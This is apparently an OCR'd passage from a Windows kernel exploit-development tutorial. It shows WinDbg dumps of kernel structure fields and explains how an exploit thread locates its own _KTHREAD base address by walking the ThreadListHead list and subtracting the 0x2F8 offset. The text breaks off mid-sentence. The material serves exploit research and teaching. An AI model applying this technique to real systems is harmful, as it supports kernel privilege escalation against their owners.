
    [+0x3d8] InstrumentationCallback : 0x0 [Type: void *]

    [+0x3e0] SecureState      [Type: ]

    [+0x3e8] KernelWaitTime   : 0x0 [Type: unsigned __int64]
    [+0x3f0] UserWaitTime     : 0x0 [Type: unsigned __int64]
There is a member ThreadListHead which is a doubly
linked list of _KTHREAD.
If the exploit only has one thread, then the Flink will
be a pointer to an offset from the start of the
_KTHREAD:
dx -id 0,0,ffffd186087b1300 -r1 (*((ntdll!_LIST_ENTRY *)0xff
(*((ntdll!_LIST_ENTRY *)0xffffd186087b1330))                
    [+0x000] Flink            : 0xffffd18606a54378 [Type: _L
From this we can calculate the base address of the
_KTHREAD using the offset of 0x2F8 i.e. the
ThreadListEntry offset.
0xffffd18606a54378 - 0x2F8 = 0xffffd18606a54080
We can check this correct (and see we hit our